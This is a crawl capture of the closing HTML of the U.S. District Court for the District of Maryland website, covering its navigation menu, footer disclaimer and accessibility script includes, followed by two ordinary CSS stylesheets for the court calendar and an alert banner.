<li class="expanded menu-mlid-764"><a href="/reports-and-statistics">Reports and Statistics</a><ul class="menu"><li class="first leaf menu-mlid-1790"><a href="/annual-reports">Annual Reports</a></li>
<li class="leaf menu-mlid-950"><a href="/civil-justice-reform-act-reports">Civil Justice Reform Act Reports</a></li>
<li class="last leaf menu-mlid-951"><a href="/nature-suit-reports">Nature of Suit Reports</a></li>
</ul></li>
<li class="leaf menu-mlid-2291"><a href="/standing-orders">Standing Orders</a></li>
<li class="leaf menu-mlid-2287"><a href="https://www.mdd.uscourts.gov/visitor-information">Visitor Information</a></li>
<li class="last leaf menu-mlid-2260"><a href="https://www.mdd.uscourts.gov/content/contact">Contact Us</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table align="center" border="0" cellpadding="1" cellspacing="1" class="cst-table no-border">
<tbody>
<tr>
<td><a href="/"><img alt="" src="/sites/mdd/files/btn-icons/H_button.png" style="height:24px; width:74px" /></a></td>
<td><a href="https://public.govdelivery.com/accounts/USFEDCOURTS/subscriber/new?category_id=USFEDCOURTS_C86"><img alt="" src="/sites/mdd/files/btn-icons/email%20updates.png" style="height:24px; width:197px" /></a></td>
<td><a href="http://www.uscourts.gov/glossary"><img alt="" src="/sites/mdd/files/btn-icons/Glossary1.png" style="height:26px; width:192px" /></a></td>
<td><a href="/privacy-and-security-policy"><img alt="" src="/sites/mdd/files/btn-icons/Security%20Policy.png" style="height:24px; width:201px" /></a></td>
<td><a href="/operating-status"><img alt="" src="/sites/mdd/files/btn-icons/Operating%20Status.png" style="height:26px; width:145px" /></a></td>
<td><a href="/content/contact"><img alt="" src="/sites/mdd/files/btn-icons/Contact%20Us.png" style="height:26px; width:108px" /></a></td>
<td><a href="/newsrss.xml"><img alt="" src="/sites/mdd/files/btn-icons/RSS.png" style="height:26px; width:66px" /></a></td>
</tr>
</tbody>
</table>
<h5><span style="font-family:Arial,Helvetica,sans-serif"><span style="font-size:9px">Disclaimer: Some links on this page may contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. District Court for the District of Maryland does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</span></span></h5>
<p class="rtecenter">Assistive Listening: <a href="/browsealoud-reachdeck-toolbar-information">BrowseAloud / ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634so"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mdd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t634so
body_size: 1574
content:
@charset "UTF-8";
/* CSS Document */

/* Tab navigation*/
.page-calendar ul.primary {
    border-bottom: 2px solid #E4DCC5;
    border-collapse: collapse;
    height: auto;
    line-height: 19px;
    list-style: none outside none;
    margin: 5px;
    padding: 0 0 0 1em;
    white-space: nowrap;
}
.page-calendar ul.primary li a {
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -75px transparent;
	border: none;
	color: #000000;
    font-family: georgia;
    font-size: 13px;
    font-weight: normal;   
    margin-right: 0.5em;
    padding: 6px 10px 4px;
    text-decoration: none;
}
.page-calendar ul.primary li.active a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -25px transparent;
    border-color: #E4DCC5 #E4DCC5 #f4f1e7;
    border-image: none;
    border-style: solid;
    border-width: 1px;
}

/*Calendar detail page*/
.node-court-calendar{
    background: url("../imgs/bg-content-court-calendar.png") repeat-x scroll left top #EBF0F3;
    border: 1px solid #CCCCCC;
    margin: 20px auto;
    padding: 20px 30px;
    width: 800px;
}
.node-court-calendar .field{
 	margin-bottom: 10px;
}
.node-court-calendar .field .field-label{
	float: left;
	margin-left: 50px;
	width: 110px;
}

/*Overwrite styles from calendar module*/
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next  {
	background: none repeat scroll 0 0 #E4DCC5;
}





--- FILE ---
content_type: text/css
request_url: https://www.mdd.uscourts.gov/sites/mdd/files/css_injector/css_injector_3.css?t634so
body_size: 373
content:
/******* Red Notification Banner by Joel Butler ********/

.oho-site-alert-message {
    background-color: #e31c3d;
}
.oho-site-alert-message h2 {
    color: white;
}
.alert-content a {
    color: white;
    text-decoration: underline;
    margin: auto;
}
.alert-content {
    color: white;
    text-align: center;
}
.alert-message p {
    color:white;
}